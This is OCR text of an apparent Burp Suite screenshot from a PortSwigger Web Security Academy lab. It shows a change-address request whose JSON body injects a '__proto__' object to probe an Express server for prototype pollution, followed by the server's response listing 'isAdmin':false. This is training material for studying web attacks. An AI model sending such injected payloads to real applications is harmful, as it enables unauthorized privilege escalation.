 Send
Cancel
Target: https://0a1d0037031b75c78109612b00c10013.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1d0037031b75c78109612b00c10013.web-security-academy.net
3 Cookie: session=sgeWYkyB3ImF6gQ6fJJdh15PnP9t9po9
4 Content-Length: 205
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a1d0037031b75c78109612b00c10013.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a1d0037031b75c78109612b00c10013.web-security-academy.n
et/my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"sgeWYkyB3ImF6gQ6fJJdh15PnP9t9po9",
21 "__proto__":{
22 "foo":"bar"
23 }
}
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Mon, 12 Jun 2023 15:15:35 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}
Inspector